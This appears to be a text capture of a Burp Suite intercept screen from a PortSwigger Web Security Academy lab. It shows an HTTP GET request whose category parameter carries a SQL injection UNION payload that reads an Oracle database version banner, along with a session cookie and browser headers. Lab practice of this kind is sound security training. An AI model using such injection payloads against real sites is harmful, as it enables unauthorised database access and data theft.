 Intercept on
Forward
Drop
Request to https://0abd004803218a84814eac15002e00fb.web-security-academy.net:443 [34.246.129.62]
Open browser
Time Type Direction Method URL Status code Length
22:19:55 9 Sep... HTTP → Request GET https://0abd004803218a84814eac15002e00fb.web-security-academy.net/filter?category=Food+%26+Drink
22:19:57 9 Sep... WS → To server https://0abd004803218a84814eac15002e00fb.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0abd004803218a84814eac15002e00fb.web-security-academy.net
3 Cookie: session=3f8U8GBxD4CoLbbCykfcds85HJlmRmfk
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abd004803218a84814eac15002e00fb.web-security-academy.net/
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes